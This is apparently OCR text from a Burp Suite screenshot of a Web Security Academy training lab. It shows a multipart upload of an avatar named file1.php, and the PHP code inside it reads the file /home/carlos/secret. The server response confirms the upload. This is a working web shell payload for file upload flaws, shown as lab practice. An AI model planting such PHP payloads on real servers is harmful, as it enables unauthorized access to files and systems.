 https://0a3800e10422451bc71ce552002100a7.web-security-academy.net/files/avatars/file1.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kleenscan blogs
6B30mCzrTLGz4DAXJCBuPaX2cJS34SU1
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a3800e10422451bc71ce552002100a7.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
10 Origin: https://0a3800e10422451bc71ce552002100a7.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0a3800e10422451bc71ce552002100a7.web-security-academy.net/my-accoun
t
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 -----------------------------25680022811206651613438838897
22 Content-Disposition: form-data; name="avatar"; filename="file1.php"
23 Content-Type: application/x-php
24
25 <?php
26
27 echo file_get_contents('/home/carlos/secret');
28 ?>
29
30 -----------------------------25680022811206651613438838897
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Jan 2023 02:03:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/file1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
INSPECTOR